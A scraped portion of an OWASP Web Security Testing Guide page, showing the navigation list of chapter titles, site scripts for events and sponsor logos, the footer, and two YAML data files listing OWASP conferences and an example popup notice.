      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/06-Session_Management_Testing/11-Testing_for_Concurrent_Sessions">4.6.11 Testing for Concurrent Sessions</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/07-Input_Validation_Testing/README">4.7 Input Validation Testing</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/07-Input_Validation_Testing/01-Testing_for_Reflected_Cross_Site_Scripting">4.7.1 Testing for Reflected Cross Site Scripting</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/07-Input_Validation_Testing/02-Testing_for_Stored_Cross_Site_Scripting">4.7.2 Testing for Stored Cross Site Scripting</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/07-Input_Validation_Testing/03-Testing_for_HTTP_Verb_Tampering">4.7.3 Testing for HTTP Verb Tampering</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/07-Input_Validation_Testing/04-Testing_for_HTTP_Parameter_Pollution">4.7.4 Testing for HTTP Parameter Pollution</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/07-Input_Validation_Testing/05-Testing_for_SQL_Injection">4.7.5 Testing for SQL Injection</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/07-Input_Validation_Testing/05.1-Testing_for_Oracle">4.7.5.1 Testing for Oracle</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/07-Input_Validation_Testing/05.2-Testing_for_MySQL">4.7.5.2 Testing for MySQL</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/07-Input_Validation_Testing/05.3-Testing_for_SQL_Server">4.7.5.3 Testing for SQL Server</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/07-Input_Validation_Testing/05.4-Testing_PostgreSQL">4.7.5.4 Testing PostgreSQL</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/07-Input_Validation_Testing/05.5-Testing_for_MS_Access">4.7.5.5 Testing for MS Access</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/07-Input_Validation_Testing/05.6-Testing_for_NoSQL_Injection">4.7.5.6 Testing for NoSQL Injection</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/07-Input_Validation_Testing/05.7-Testing_for_ORM_Injection">4.7.5.7 Testing for ORM Injection</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/07-Input_Validation_Testing/05.8-Testing_for_Client-side">4.7.5.8 Testing for Client-side</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/07-Input_Validation_Testing/06-Testing_for_LDAP_Injection">4.7.6 Testing for LDAP Injection</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/07-Input_Validation_Testing/07-Testing_for_XML_Injection">4.7.7 Testing for XML Injection</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/07-Input_Validation_Testing/08-Testing_for_SSI_Injection">4.7.8 Testing for SSI Injection</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/07-Input_Validation_Testing/09-Testing_for_XPath_Injection">4.7.9 Testing for XPath Injection</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/07-Input_Validation_Testing/10-Testing_for_IMAP_SMTP_Injection">4.7.10 Testing for IMAP SMTP Injection</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/07-Input_Validation_Testing/11-Testing_for_Code_Injection">4.7.11 Testing for Code Injection</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/07-Input_Validation_Testing/11.1-Testing_for_File_Inclusion">4.7.11.1 Testing for File Inclusion</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/07-Input_Validation_Testing/12-Testing_for_Command_Injection">4.7.12 Testing for Command Injection</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/07-Input_Validation_Testing/13-Testing_for_Format_String_Injection">4.7.13 Testing for Format String Injection</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/07-Input_Validation_Testing/14-Testing_for_Incubated_Vulnerability">4.7.14 Testing for Incubated Vulnerability</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/07-Input_Validation_Testing/15-Testing_for_HTTP_Splitting_Smuggling">4.7.15 Testing for HTTP Splitting Smuggling</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/07-Input_Validation_Testing/16-Testing_for_HTTP_Incoming_Requests">4.7.16 Testing for HTTP Incoming Requests</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/07-Input_Validation_Testing/17-Testing_for_Host_Header_Injection">4.7.17 Testing for Host Header Injection</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/07-Input_Validation_Testing/18-Testing_for_Server-side_Template_Injection">4.7.18 Testing for Server-side Template Injection</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/07-Input_Validation_Testing/19-Testing_for_Server-Side_Request_Forgery">4.7.19 Testing for Server-Side Request Forgery</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/07-Input_Validation_Testing/20-Testing_for_Mass_Assignment">4.7.20 Testing for Mass Assignment</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/08-Testing_for_Error_Handling/README">4.8 Testing for Error Handling</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/08-Testing_for_Error_Handling/01-Testing_For_Improper_Error_Handling">4.8.1 Testing for Improper Error Handling</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/08-Testing_for_Error_Handling/02-Testing_for_Stack_Traces">4.8.2 Testing for Stack Traces</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/09-Testing_for_Weak_Cryptography/README">4.9 Testing for Weak Cryptography</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/09-Testing_for_Weak_Cryptography/01-Testing_for_Weak_Transport_Layer_Security">4.9.1 Testing for Weak Transport Layer Security</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/09-Testing_for_Weak_Cryptography/02-Testing_for_Padding_Oracle">4.9.2 Testing for Padding Oracle</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/09-Testing_for_Weak_Cryptography/03-Testing_for_Sensitive_Information_Sent_via_Unencrypted_Channels">4.9.3 Testing for Sensitive Information Sent via Unencrypted Channels</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/09-Testing_for_Weak_Cryptography/04-Testing_for_Weak_Encryption">4.9.4 Testing for Weak Encryption</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/10-Business_Logic_Testing/README">4.10 Business Logic Testing</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/10-Business_Logic_Testing/00-Introduction_to_Business_Logic">4.10.0 Introduction to Business Logic</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/10-Business_Logic_Testing/01-Test_Business_Logic_Data_Validation">4.10.1 Test Business Logic Data Validation</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/10-Business_Logic_Testing/02-Test_Ability_to_Forge_Requests">4.10.2 Test Ability to Forge Requests</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/10-Business_Logic_Testing/03-Test_Integrity_Checks">4.10.3 Test Integrity Checks</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/10-Business_Logic_Testing/04-Test_for_Process_Timing">4.10.4 Test for Process Timing</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/10-Business_Logic_Testing/05-Test_Number_of_Times_a_Function_Can_Be_Used_Limits">4.10.5 Test Number of Times a Function Can Be Used Limits</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/10-Business_Logic_Testing/06-Testing_for_the_Circumvention_of_Work_Flows">4.10.6 Testing for the Circumvention of Work Flows</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/10-Business_Logic_Testing/07-Test_Defenses_Against_Application_Misuse">4.10.7 Test Defenses Against Application Misuse</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/10-Business_Logic_Testing/08-Test_Upload_of_Unexpected_File_Types">4.10.8 Test Upload of Unexpected File Types</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/10-Business_Logic_Testing/09-Test_Upload_of_Malicious_Files">4.10.9 Test Upload of Malicious Files</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/10-Business_Logic_Testing/10-Test-Payment-Functionality">4.10.10 Test Payment Functionality</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/11-Client-side_Testing/README">4.11 Client-side Testing</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/11-Client-side_Testing/01-Testing_for_DOM-based_Cross_Site_Scripting">4.11.1 Testing for DOM-Based Cross Site Scripting</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/11-Client-side_Testing/01.1-Testing_for_Self_DOM_Based_Cross_Site_Scripting">4.11.1.1 Testing for Self DOM Based Cross-Site Scripting</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/11-Client-side_Testing/02-Testing_for_JavaScript_Execution">4.11.2 Testing for JavaScript Execution</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/11-Client-side_Testing/03-Testing_for_HTML_Injection">4.11.3 Testing for HTML Injection</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/11-Client-side_Testing/04-Testing_for_Client-side_URL_Redirect">4.11.4 Testing for Client-side URL Redirect</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/11-Client-side_Testing/05-Testing_for_CSS_Injection">4.11.5 Testing for CSS Injection</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/11-Client-side_Testing/06-Testing_for_Client-side_Resource_Manipulation">4.11.6 Testing for Client-side Resource Manipulation</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/11-Client-side_Testing/07-Testing_Cross_Origin_Resource_Sharing">4.11.7 Testing Cross Origin Resource Sharing</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/11-Client-side_Testing/08-Testing_for_Cross_Site_Flashing">4.11.8 Testing for Cross Site Flashing</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/11-Client-side_Testing/09-Testing_for_Clickjacking">4.11.9 Testing for Clickjacking</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/11-Client-side_Testing/10-Testing_WebSockets">4.11.10 Testing WebSockets</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/11-Client-side_Testing/11-Testing_Web_Messaging">4.11.11 Testing Web Messaging</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/11-Client-side_Testing/12-Testing_Browser_Storage">4.11.12 Testing Browser Storage</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/11-Client-side_Testing/13-Testing_for_Cross_Site_Script_Inclusion">4.11.13 Testing for Cross Site Script Inclusion</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/11-Client-side_Testing/14-Testing_for_Reverse_Tabnabbing">4.11.14 Testing for Reverse Tabnabbing</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/12-API_Testing/README">4.12 API Testing</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/12-API_Testing/00-API_Testing_Overview">4.12.0 API Testing Overview</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/12-API_Testing/01-API_Reconnaissance">4.12.1 API Reconnaissance</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/12-API_Testing/02-API_Broken_Object_Level_Authorization">4.12.2 API Broken Object Level Authorization</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/12-API_Testing/99-Testing_GraphQL">4.12.99 Testing GraphQL</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/5-Reporting/README">5. Reporting</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/5-Reporting/01-Reporting_Structure">5.1 Reporting Structure</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/5-Reporting/02-Naming_Schemes">5.2 Naming Schemes</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/6-Appendix/A-Testing_Tools_Resource">Appendix A. Testing Tools Resource</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/6-Appendix/B-Suggested_Reading">Appendix B. Suggested Reading</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/6-Appendix/C-Fuzzing">Appendix C. Fuzzing</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/6-Appendix/D-Encoded_Injection">Appendix D. Encoded Injection</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/6-Appendix/E-History">Appendix E. History</a></li>
   
      <li><a href="/www-project-web-security-testing-guide/latest/6-Appendix/F-Leveraging_Dev_Tools">Appendix F. Leveraging Dev Tools</a></li>
   
</ul>

  
  
  

  <div class='owasp-sidebar-bottom'>
   <h3>Upcoming OWASP Global Events</h3>
   <div id='global-event-div'>

   </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
   var events = [];
   $(function () {
      eventsyml = YAML.load('https://owasp.org/assets/sitedata/events.yml');

      $.each(eventsyml, function (index) {
         if (this.category == 'Global') {
            for (e in this.events) {
               events.push(this.events[e]);
            }
         }
      });

      if (events.length > 0) {
         var htmlstring = "<ul>";
         for (evnt in events) {
            if (events[evnt].url)
               htmlstring += '<li><a href="' + events[evnt].url
            else
               htmlstring += '<li><a href="https://owasp.org/events/'

            htmlstring += '" target="_blank rel="noopener">' + events[evnt].name + '</a>';

            if (typeof events[evnt].dates === 'undefined') {
               events[evnt].dates = 'TBA';
            }

            htmlstring += "<ul><li style='list-style-type: circle;margin-top: 0px;padding:0px;margin-left:16px;'>" + events[evnt].dates + "</li></ul></li>";
         }
         htmlstring += "</ul>";

         $("#global-event-div").html(htmlstring);
      }
   });
</script>

  <!--<div>
    <h3>OWASP News & Opinions</h3>
    <ul>
    	
    </ul>	
  </div>-->
</div>

      </div>
    </main>
    <footer>
  
  <section class="member">

  <script type="text/javascript">
    var members = [];
    var plat_indices = [];
    var gold_indices = [];
    var other_indices = [];

    function get_next_member(members, indexUsed){
      // random 6
      // 0 to 2 = Platinum (.2 > Other)
      // 3 to 4 = Gold (.1 > Other)
      // 5 = Other  
      member = null;
      chosenIndex = -1;
      var pick = Math.floor(Math.random() * 100);      
      var randomIndex = -1;
      if(pick < 44){
        // pick a platinum member
        randomIndex = Math.floor(Math.random() * plat_indices.length);
        pIndex = plat_indices[randomIndex];            
        cycleIndex = randomIndex
        while(chosenIndex == -1)
        {
          randomIndex++;
          if(indexUsed.indexOf(pIndex)== -1){
            chosenIndex = pIndex;
            
          }else if(randomIndex >= plat_indices.length){
            randomIndex = 0;
            
          }
          if (randomIndex == cycleIndex){ // we could not find a plat member not already in the list....            
            break;
          }
        }
      }
      if (chosenIndex == -1 && pick < 77) {
        // pick a gold member
        randomIndex = Math.floor(Math.random() * gold_indices.length);
        pIndex = gold_indices[randomIndex];            
        cycleIndex = randomIndex
        while(chosenIndex == -1)
        {
          randomIndex++;
          if(indexUsed.indexOf(pIndex)== -1){
            chosenIndex = pIndex;
            
          }else if(randomIndex >= gold_indices.length){
            randomIndex = 0;
            
          }
          if (randomIndex == cycleIndex){ // we could not find a plat member not already in the list....            
            break;
          }
        }
      }
      if (chosenIndex == -1){
        // pick an other member
        randomIndex = Math.floor(Math.random() * other_indices.length);
        pIndex = other_indices[randomIndex];            
        cycleIndex = randomIndex
        while(chosenIndex == -1)
        {
          randomIndex++;
          if(indexUsed.indexOf(pIndex)== -1){
            chosenIndex = pIndex;
            
          }else if(randomIndex >= other_indices.length){
            randomIndex = 0;
            
          }
          if (randomIndex == cycleIndex){ // we could not find a plat member not already in the list....            
            break;
          }
        }
      }    
      if(chosenIndex >= 0){          
        member = members[chosenIndex];
        indexUsed.push(chosenIndex);
        var membertype = 'not a member';
        if(member.member && (member.membertype == 1 || !member.membertype))
          membertype = 'silver member';
        else if(member.member && member.membertype == 2)
          membertype = 'platinum member';
        else if(member.member && member.membertype == 3)
          membertype = 'gold member';
        else if(member.member && member.membertype)
          membertype = member.membertype;        
      }
      return member;      
    }

    $(function() {  
      var corp_members = YAML.load('https://owasp.org/assets/sitedata/corp_members.yml');
      $.each(corp_members, function (index) {
          index = members.push(this) - 1;  
          if(this.member && this.membertype == 3)
            gold_indices.push(index);
          else if (this.member && this.membertype == 2)
            plat_indices.push(index);
          else
            other_indices.push(index);        
        });

        var indexUsed = [];

        var counter = 0;
        var numberOfImages = 9;
        var member = get_next_member(members, indexUsed);
        htmlstring = '<h2>Spotlight: ' + member["name"] + '</h2>';
        htmlstring += '<a href="'+ member["url"] + '" rel="sponsored nopener noreferrer" target="_blank" onclick="handleOutboundLinkClicks(event);"><img src="https://owasp.org' + member["image"] + '" alt="image" /></a>';
        htmlstring += '<p>' + member["description"] + '</p>';
        $(".member-spotlight").html(htmlstring);

        if(members.length > 0)
        {
          var htmlstring = "";
          while (counter < numberOfImages)
          {
            member = get_next_member(members, indexUsed)
            if (member)
            {
                counter++;
                htmlstring += '<a href="'+ member["url"] + '" class="member-logo" rel="sponsored noopener noreferrer" target="_blank" onclick="handleOutboundLinkClicks(event);"><img src="https://owasp.org' + member["image"] + '" alt="image"/></a>';                                
            }
          }

          $("#corp_member_div").html(htmlstring);
         
          
        }
    });
  </script>
  <div class="member-wrapper">
    <section class="member-spotlight">
    </section>
    <section class="member-list">
      <h2>Corporate Supporters</h2>
      <div id="corp_member_div">
      </div>
      <div class="member-cta">
        <a class="callout-link" href="https://owasp.org/supporters">Become a corporate supporter</a>
      </div>
    </section>
  </div>
</section>

  
  <section class="footer-wrapper">
    <section class="social">
<a href="https://github.com/OWASP/" aria-label="github organization" target="_blank" rel="noopener noreferrer"><i class="fa fa-lg fa-github"></i></a>
<a href="https://owasp.org/slack/invite" aria-label="slack group" target="_blank" rel="noopener noreferrer"><i class="fa fa-lg fa-slack"></i></a>
<a href="https://www.facebook.com/OWASPFoundation" aria-label="facebook group" target="_blank" rel="noopener noreferrer"><i class="fa fa-lg fa-facebook-square"></i></a>
<!-- Mastodon Icon will not load; FA instance is too old. Use the SVG instead-->
<a href="https://infosec.exchange/@owasp" aria-label="mastodon account" target="_blank" rel="me"><svg xmlns="http://www.w3.org/2000/svg" height="24" width="24" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M433 179.1c0-97.2-63.7-125.7-63.7-125.7-62.5-28.7-228.6-28.4-290.5 0 0 0-63.7 28.5-63.7 125.7 0 115.7-6.6 259.4 105.6 289.1 40.5 10.7 75.3 13 103.3 11.4 50.8-2.8 79.3-18.1 79.3-18.1l-1.7-36.9s-36.3 11.4-77.1 10.1c-40.4-1.4-83-4.4-89.6-54a102.5 102.5 0 0 1 -.9-13.9c85.6 20.9 158.7 9.1 178.8 6.7 56.1-6.7 105-41.3 111.2-72.9 9.8-49.8 9-121.5 9-121.5zm-75.1 125.2h-46.6v-114.2c0-49.7-64-51.6-64 6.9v62.5h-46.3V197c0-58.5-64-56.6-64-6.9v114.2H90.2c0-122.1-5.2-147.9 18.4-175 25.9-28.9 79.8-30.8 103.8 6.1l11.6 19.5 11.6-19.5c24.1-37.1 78.1-34.8 103.8-6.1 23.7 27.3 18.4 53 18.4 175z"/></svg></a>
<!-- Twitter X Icon will not load; I suspect another dependency (Jekyll?) is using an older version that is conflicting. So use the SVG instead-->
<a href="https://twitter.com/owasp" aria-label="twitter account" target="_blank" rel="noopener noreferrer"><svg xmlns="http://www.w3.org/2000/svg" height="24" width="24" viewBox="0 0 512 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></a>
<a href="https://www.linkedin.com/company/owasp/" aria-label="linkedin account" target="_blank" rel="noopener noreferrer"><i class="fa fa-lg fa-linkedin"></i></a>
<a href="https://www.youtube.com/user/OWASPGLOBAL" aria-label="youtube account" target="_blank" rel="noopener noreferrer"><i class="fa fa-lg fa-youtube-square"></i></a>
</section>

    <nav class="bot-nav" role="navigation" aria-label="secondary navigation">
      <ul>
        <li><a href="https://owasp.org/">HOME</a></li>
        <li><a href="https://owasp.org/projects/">PROJECTS</a></li>
        <li><a href="https://owasp.org/chapters/">CHAPTERS</a></li>
        <li><a href="https://owasp.org/events/">EVENTS</a></li>
        <li><a href="https://owasp.org/about/">ABOUT</a></li>
        <li><a href="https://owasp.org/www-policy/operational/privacy">PRIVACY</a></li>
        <li><a href="https://owasp.org/sitemap/">SITEMAP</a></li>
        <li><a href="https://owasp.org/contact/">CONTACT</a></li>
      </ul>
    </nav>
    <p class="disclaimer">
      OWASP, the OWASP logo, and Global AppSec are registered trademarks and AppSec Days, AppSec California, AppSec Cali, SnowFROC, OWASP Boston Application Security Conference, and LASCON are trademarks of the OWASP Foundation, Inc. Unless otherwise specified, all content on the site is Creative Commons Attribution-ShareAlike v4.0 and provided without warranty of service or accuracy. For more information, please refer to our <a href="https://policy.owasp.org/operational/general-disclaimer.html">General Disclaimer</a>. OWASP does not endorse or recommend commercial products or services, allowing our community to remain vendor neutral with the collective wisdom of the best minds in software security worldwide. Copyright 2026, OWASP Foundation, Inc.
    </p>
  </section>
</footer>

  </body>
</html>




--- FILE ---
content_type: text/yaml
request_url: https://owasp.org/assets/sitedata/events.yml
body_size: 1406
content:
- category: Global
  description: Our premier events bring together our multifaceted communities to engage in various education events, trainings, and entertainment-based gatherings to enhance your skills, increase your connections, and balance your daily AppSec world.
  events:
    - name: OWASP Global AppSec EU 2026 - Vienna, Austria
      start-date: 2026-06-22
      dates: June 22-26, 2026
      url: https://owasp.glueup.com/event/owasp-global-appsec-eu-2026-vienna-austria-162243/
      #optional-text:  
    - name: OWASP Global AppSec USA 2026 - San Francisco, CA
      start-date: 2026-11-02
      dates: November 2-6, 2026
      url: https://owasp.glueup.com/event/owasp-2026-global-appsec-usa-san-francisco-ca-167174/
      #optional-text:  
    - name: OWASP Global AppSec EU 2027 - Vienna, Austria
      start-date: 2027-06-21
      dates: June 21-25, 2027
      #url:
      #optional-text:      
    - name: OWASP Global AppSec USA 2027 - Atlanta, GA
      start-date: 2027-09-17
      dates: September 20-24, 2027
      #url:
      #optional-text:  
    - name: OWASP Global AppSec EU 2028 - Vienna, Austria
      start-date: 2028-06-19
      dates: June 19-23, 2028
      #url:
      #optional-text:   
- category: AppSec Days
  description: Ranging from a single day to week-long events, local OWASP volunteers organize and host conferences around the world. 
  events:                                  
    - name: OWASP 25th Anniversary Virtual Conference
      start-date: 2026-02-24
      dates: February 24, 2026
      url: https://owasp.glueup.com/event/owasp-25th-anniversary-virtual-conference-164290/
      optional-text: Join us as we celebrate OWASP's 25th Anniversary with a special virtual conference dedicated to the global community that makes our mission possible. This milestone event features a dynamic lineup of insightful talks and inspiring highlights from OWASP chapters.    
    - name: OWASP London Training Days 2026
      start-date: 2026-02-25
      dates: February 25-27, 2026
      url: https://owasp.glueup.com/event/london-owasp-training-days-2026-162538/
      optional-text: Kick off the New Year with engaging OWASP Training Courses and level up on your education. Choose from a variety of training courses aimed at your particular area of interest, we have something for everyone! Join top notch OWASP Trainers for 1-day, 2-days, or 3-days of hands-on training February 25-27, 2025 at Kings College.    
    - name: OWASP BASC 2026
      start-date: 2026-04-11
      dates: April 11, 2026
      url: https://basconf.org/
      optional-text: BASC is an annual conference held by the Boston chapter of the Open Worldwide Application Security Project, OWASP, that includes presenters and workshops focused on current trends in application security.
    - name: OWASP SnowFROC 2026
      start-date: 2026-04-16
      dates: April 16-17, 2026
      url: https://snowfroc.com/
      optional-text: Denver and Boulder OWASP SnowFROC is an annual cybersecurity conference bringing together security professionals, researchers, and enthusiasts from around the nation. For the first time ever, we're hosting a two-day event with training on day one. 100% volunteer-run and community-driven.
    - name: OWASP AppSec Israel 2026
      start-date: 2026-05-18
      dates: May 18, 2026
      url: https://appsecil.org/
      optional-text: OWASP AppSec Israel is one of the leading cybersecurity conferences in the region, bringing together experts, professionals, and enthusiasts from around the world. Join 1,000+ developers, DevOps engineers, architects, security specialists, product leaders, and other industry professionals dedicated to advancing the future of application security.
    - name: OWASP AppSec Italy Day 2026
      start-date: 2026-06-17
      dates: June 17-18, 2026
      url: https://owasp.org/www-chapter-italy/events/OWASPItalyDay2026-06-18
      optional-text: OWASP Italy Day 2026 will take place on June 18th, 2026, in Cagliari, Sardinia Italy, returning to one of the most inspiring locations for cybersecurity innovation and collaboration. This will be a free, one-day, in person event focused on application security, AI security, DevSecOps, and secure software development, bringing together researchers, professionals, and students to exchange ideas, share experiences, and strengthen the AppSec community. The main conference will start on June 18th, following a day of training sessions and workshops on June 17th.   
    - name: OWASP AppSec Days France 2026
      start-date: 2026-09-24
      dates: September 24, 2026
      url: https://www.owaspappsecdays.fr/2026/index.html
      optional-text: OWASP AppSec Days France 2026 is the first local OWASP conference to be held in Paris, France. It will take place on Thursday, September 24, 2026. The conference will feature presentations from renowned European speakers and experts. We hope to welcome over 150 security professionals for this day full of opportunities.     
    - name: OWASP LASCON 2026
      start-date: 2026-10-27
      dates: October 27-30, 2026
      url: https://www.lascon.org
      optional-text: The Lonestar Application Security Conference, LASCON,is an OWASP-associated OWASP logoannual conference held in Austin, TX. It is a gathering of 400+ web app developers, security engineers, mobile developers and information security professionals. LASCON is held in Texas where more Fortune 500 companies call home than any other state and it is held in Austin which is a hub for startups in the state of Texas. At LASCON, leaders at these companies along with security architects and developers gather to share cutting-edge ideas, initiatives, and technology advancements.
- category: Partner
  description: Throughout the year, the OWASP Foundation partners with major AppSec conferences to offer discounted tickets and other benefits for OWASP members. If you would like to establish a global partnership with us don't hesitate to get in touch with [Partnership Marketing](https://owasporg.atlassian.net/servicedesk/customer/portal/7/group/19/create/83) for more information.
  events:
  - name: TBA
    # start-date: 2025-XX-19
    # dates: May 19-23, 2025
    # url: https://event.checkin.no/82562/ndc-oslo-2025?action=campaignInvite&campaignInviteHash=ZGF3bi5haXRrZW5Ab3dhc3AuY29t&campaignInviteId=4927
    # optional-text: Be sure to use the link above for discounted tickets.


--- FILE ---
content_type: text/yaml
request_url: https://owasp.org/www-project-web-security-testing-guide/assets/sitedata/popup-data.yml
body_size: -351
content:
# This file is just an example file; see owasp.github.io repository for the actual popup data file
- type: notice
  start: 2021-04-19 10:00:00-0500
  end: 2021-11-12 01:00:00-0500
  text: >-
    <div style="margin:auto;width:100%;text-align:center;">
      <h2 style="width:100%;margin:auto;padding-left:24px; padding-right:24px;">OWASP Global AppSec 2021 Virtual US Conference</h2>
      <h3>November 11-12</h3>
      <div style="width:50%;display:inline;padding:24px;text-align:center;float:left;height:100%;" id='not-registered'>
        <h3>Not Registered Yet?</h3>
        <br>Get registered to access the full content<br> and connect with the OWASP community<br>
        <br>
        <a href="https://www.eventbrite.com/e/global-appsec-us-2021-virtual-conference-tickets-162096600295" class="cta-button">Register Now</a>
      </div>
      <div style="width:50%;display:inline;padding:24px;text-align:center;float:left;height:100%;" id='registered'>
        <h3>Already Registered?</h3>
        <br>Create an account or log into<br> Whova to watch<br>
        <br>
        <a href="https://whova.com/portal/webapp/owasp1_202111/sign_up" class="cta-button">Get Whova Now</a>
        <br>
        <span style="font-size:smaller"><i>*You must use the email address from your Eventbrite registration</i></span> 
      </div>
    </div>